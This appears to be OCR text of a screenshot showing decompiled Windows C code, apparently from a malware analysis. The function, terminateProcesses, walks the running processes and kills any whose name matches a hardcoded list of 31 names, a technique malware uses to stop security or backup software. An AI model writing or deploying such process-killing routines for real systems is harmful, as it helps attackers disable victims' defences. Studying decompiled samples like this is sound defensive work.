 1 BOOL terminateProcesses()
2 {
3 BOOL i; // [esp+0h] [ebp-240h]
4 HANDLE hSnapshot; // [esp+4h] [ebp-23Ch]
5 HANDLE hProcess; // [esp+8h] [ebp-238h]
6 unsigned int j; // [esp+Ch] [ebp-234h]
7 PROCESSENTRY32W pe; // [esp+10h] [ebp-230h] BYREF
8
9 hSnapshot = CreateToolhelp32Snapshot(0xFu, 0);
0 pe.dwSize = 556;
1 for ( i = Process32FirstW(hSnapshot, &pe); i; i = Process32NextW(hSnapshot, &pe) )
2 {
3 for ( j = 0; j < 0x1F; ++j )
4 {
5 if ( !lstrcmpW((&PROCESS_NAME_LIST)[j], pe.szExeFile) )
6 {
7 hProcess = OpenProcess(1u, 0, pe.th32ProcessID);
8 if ( hProcess )
9 {
0 TerminateProcess(hProcess, 9u);
1 CloseHandle(hProcess);
2 }
3 break;
4 }
5 }
6 }
7 return CloseHandle(hSnapshot);